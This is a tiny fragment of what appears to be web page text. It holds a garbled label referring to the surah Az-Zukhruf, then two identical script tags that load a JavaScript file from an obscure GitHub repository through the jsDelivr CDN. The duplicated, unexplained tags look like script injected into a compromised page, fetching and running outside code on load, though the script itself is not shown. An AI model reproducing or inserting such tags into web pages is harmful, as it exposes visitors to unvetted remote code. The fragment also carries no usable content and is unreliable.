 ( - Az-Zukhruf-493)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  